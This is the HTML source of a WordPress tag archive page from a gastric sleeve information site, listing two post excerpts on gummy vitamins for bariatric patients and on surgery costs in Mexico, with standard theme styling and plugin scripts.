.latestPost .title a { font-family: 'Chewy'; font-weight: normal; font-size: 24px; color: #252525; }
.single-title { font-family: 'Chewy'; font-weight: normal; font-size: 35px; color: #252525; }
body { font-family: 'Oxygen'; font-weight: normal; font-size: 15px; color: #757575; }
.sidebar .widget h3 { font-family: 'Chewy'; font-weight: normal; font-size: 22px; color: #ffffff;border-bottom: 0;  padding: 15px 10px; background: #ff9bd2; border-radius: 4px; }
.sidebar .widget { font-family: 'Oxygen'; font-weight: normal; font-size: 14px; color: #555555; }
.sidebar .widget li .post-title a, .sidebar .widget li .entry-title a { font-family: 'Chewy'; font-weight: normal; font-size: 20px; color: #555555; }
#site-footer .widget h3 { font-family: 'Chewy'; font-weight: normal; font-size: 22px; color: #ffffff;padding-bottom: 5px; display: inline-block; border-bottom: 2px solid #ff9bd2 }
#site-footer { font-family: 'Oxygen'; font-weight: normal; font-size: 14px; color: #ffffff; }
#site-footer .widget li .post-title a, #site-footer .widget li .entry-title a { font-family: 'Chewy'; font-weight: normal; font-size: 20px; color: #ffffff; }
h1 { font-family: 'Chewy'; font-weight: normal; font-size: 35px; color: #252525; }
h2 { font-family: 'Chewy'; font-weight: normal; font-size: 31px; color: #252525; }
h3 { font-family: 'Chewy'; font-weight: normal; font-size: 29px; color: #252525; }
h4 { font-family: 'Chewy'; font-weight: normal; font-size: 29px; color: #252525; }
h5 { font-family: 'Chewy'; font-weight: normal; font-size: 25px; color: #252525; }
h6 { font-family: 'Chewy'; font-weight: normal; font-size: 23px; color: #252525; }
</style>
<link rel="icon" href="https://allaboutgastricsleeve.com/wp-content/uploads/2023/11/cropped-allotraasmbs-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://allaboutgastricsleeve.com/wp-content/uploads/2023/11/cropped-allotraasmbs-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allaboutgastricsleeve.com/wp-content/uploads/2023/11/cropped-allotraasmbs-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://allaboutgastricsleeve.com/wp-content/uploads/2023/11/cropped-allotraasmbs-270x270.jpg" />
</head>
<body id="blog" class="archive tag tag-gastric-bypass-surgery tag-13 wp-theme-mts_sense main" itemscope itemtype="http://schema.org/WebPage">
		<div class="main-container floating">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">	
				<div id="header">
					<div class="logo-wrap">
														<h2 id="logo" class="text-logo" itemprop="headline">
									<a href="https://allaboutgastricsleeve.com">All About Gastric Sleeve</a>
								</h2><!-- END #logo -->
															<div class="site-description" itemprop="description">
								Discover All You Need to Know About Bariatric Surgery							</div>
											</div>
											<div class="header-social">
																								<a style="background-color: #5d82d1" href="#" class="header-facebook"><span class="fa fa-facebook"></span></a>
																																<a style="background-color: #40bff5" href="#" class="header-twitter"><span class="fa fa-twitter"></span></a>
																																<a style="background-color: #eb5e4c" href="#" class="header-google-plus"><span class="fa fa-google-plus"></span></a>
																																<a style="background-color: #bb0000" href="#" class="header-youtube-play"><span class="fa fa-youtube-play"></span></a>
																																<a style="background-color: #007bb5" href="#" class="header-linkedin"><span class="fa fa-linkedin"></span></a>
																																<a style="background-color: #125688" href="#" class="header-instagram"><span class="fa fa-instagram"></span></a>
																					</div>
										</div><!--#header-->
										<div class="navigation-wrap">
												<div id="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
							<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
							<nav class="navigation clearfix mobile-menu-wrapper">
								<ul id="menu-main" class="menu clearfix"><li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://allaboutgastricsleeve.com/">Home</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://allaboutgastricsleeve.com/category/gastric-sleeve-questions/">Gastric Sleeve Questions</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://allaboutgastricsleeve.com/category/gastric-sleeve-cost/">Gastric Sleeve Cost</a></li>
<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://allaboutgastricsleeve.com/bariatric-surgery-must-haves/">Bariatric Surgery Must Haves</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-81"><a href="https://allaboutgastricsleeve.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://allaboutgastricsleeve.com/about-us/">About Us</a></li>
</ul>							</nav>
						</div>
												<div id="search-6" class="widget widget_search">
							
<form method="get" id="searchform" class="search-form" action="https://allaboutgastricsleeve.com" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value=""  />
		<i id="search-image" class="sbutton fa fa-search"></i>
	</fieldset>
</form>
						</div><!-- END #search-6 -->
						</div>			</div>
		</header>

<div id="page" class="page-featured-default">
	<div class="article">
		<div id="content_box">
			<h1 class="postsby">
				<span>Tag: <span>gastric bypass surgery</span></span>
			</h1>
			<p></p>
								<article class="latestPost excerpt ">
						
		<a href="https://allaboutgastricsleeve.com/can-bariatric-patients-take-gummy-vitamins/" title="Can Bariatric Patients Take Gummy Vitamins" class="post-image post-image-left">
			<div class="featured-thumbnail "><img width="350" height="230" src="https://allaboutgastricsleeve.com/wp-content/uploads/2023/11/Can-Bariatric-Patients-Take-Gummy-Vitamins-350x230.jpg" class="attachment-ad-sense-featured size-ad-sense-featured wp-post-image" alt="Can Bariatric Patients Take Gummy Vitamins" title="Can Bariatric Patients Take Gummy Vitamins" loading="lazy" decoding="async" /></div>					</a>
		<header>
							<div class="post-info default-post-info">
								<div class="post-info">
								<span class="thecategory"><a href="https://allaboutgastricsleeve.com/category/gastric-sleeve-questions/" title="View all posts in Gastric Sleeve Questions">Gastric Sleeve Questions</a></span>
									<span class="thecomment"><a href="https://allaboutgastricsleeve.com/can-bariatric-patients-take-gummy-vitamins/#respond">No Comments</a></span>
								</div>
						</div>
							<h2 class="title front-view-title"><a href="https://allaboutgastricsleeve.com/can-bariatric-patients-take-gummy-vitamins/" title="Can Bariatric Patients Take Gummy Vitamins">Can Bariatric Patients Take Gummy Vitamins</a></h2>
					</header>
							</article><!--.post excerpt-->
										<article class="latestPost excerpt ">
						
		<a href="https://allaboutgastricsleeve.com/how-much-is-gastric-sleeve-in-mexico-uncover-affordable-surgery-costs/" title="How Much is Gastric Sleeve in Mexico? Uncover Affordable Surgery Costs" class="post-image post-image-left">
			<div class="featured-thumbnail "><img width="327" height="230" src="https://allaboutgastricsleeve.com/wp-content/uploads/2023/11/how-much-is-gastric-sleeve-in-Mexico-1.jpg" class="attachment-ad-sense-featured size-ad-sense-featured wp-post-image" alt="How Much is Gastric Sleeve in Mexico? Uncover Affordable Surgery Costs" title="How Much is Gastric Sleeve in Mexico? Uncover Affordable Surgery Costs" loading="lazy" decoding="async" srcset="https://allaboutgastricsleeve.com/wp-content/uploads/2023/11/how-much-is-gastric-sleeve-in-Mexico-1.jpg 1406w, https://allaboutgastricsleeve.com/wp-content/uploads/2023/11/how-much-is-gastric-sleeve-in-Mexico-1-300x211.jpg 300w, https://allaboutgastricsleeve.com/wp-content/uploads/2023/11/how-much-is-gastric-sleeve-in-Mexico-1-1024x721.jpg 1024w, https://allaboutgastricsleeve.com/wp-content/uploads/2023/11/how-much-is-gastric-sleeve-in-Mexico-1-768x541.jpg 768w" sizes="auto, (max-width: 327px) 100vw, 327px" /></div>					</a>
		<header>
							<div class="post-info default-post-info">
								<div class="post-info">
								<span class="thecategory"><a href="https://allaboutgastricsleeve.com/category/gastric-sleeve-cost/" title="View all posts in Gastric Sleeve Cost">Gastric Sleeve Cost</a></span>
									<span class="thecomment"><a href="https://allaboutgastricsleeve.com/how-much-is-gastric-sleeve-in-mexico-uncover-affordable-surgery-costs/#respond">No Comments</a></span>
								</div>
						</div>
							<h2 class="title front-view-title"><a href="https://allaboutgastricsleeve.com/how-much-is-gastric-sleeve-in-mexico-uncover-affordable-surgery-costs/" title="How Much is Gastric Sleeve in Mexico? Uncover Affordable Surgery Costs">How Much is Gastric Sleeve in Mexico? Uncover Affordable Surgery Costs</a></h2>
					</header>
							</article><!--.post excerpt-->
								<div class="pagination pagination-previous-next">
				<ul>
					<li class="nav-previous"></li>
					<li class="nav-next"></li>
				</ul>
			</div>
					</div>
	</div>
		</div><!--#page-->
	<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
		<div class="container">
			<div class="footer-header">
				<div class="logo-wrap">
																		<h4 id="logo" class="text-logo" itemprop="headline">
								<a href="https://allaboutgastricsleeve.com">All About Gastric Sleeve</a>
							</h4><!-- END #logo -->
												<div class="site-description" itemprop="description">
							Discover All You Need to Know About Bariatric Surgery						</div>
									</div>
								<a href="#blog" class="toplink"><i class="fa fa-angle-up"></i></a>
			</div><!--.footer-header-->
							<div class="footer-widgets first-footer-widgets widgets-num-3">
									<div class="f-widget f-widget-1">
											</div>
										<div class="f-widget f-widget-2">
											</div>
										<div class="f-widget last f-widget-3">
											</div>
									</div><!--.first-footer-widgets-->
				
			<div class="copyrights">
				<!--start copyrights-->
<div class="row" id="copyright-note">
		<span>Copyright &copy; 2025  <a href=" https://allaboutgastricsleeve.com/" title=" Discover All You Need to Know About Bariatric Surgery">All About Gastric Sleeve</a></span>
	<div class="to-top">Theme by <a href="https://allaboutgastricsleeve.com/" rel="nofollow">Gastric Sleeve Surgery</a></div>
</div>
<!--end copyrights-->
			</div> 
		</div><!--.container-->
	</footer><!--#site-footer-->
	</div><!--.main-container-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mts_sense\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://allaboutgastricsleeve.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://allaboutgastricsleeve.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://allaboutgastricsleeve.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/allaboutgastricsleeve.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://allaboutgastricsleeve.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://allaboutgastricsleeve.com/wp-content/themes/mts_sense/js/customscript.js" id="customscript-js"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.1 on 2025-11-02 07:19:21 -->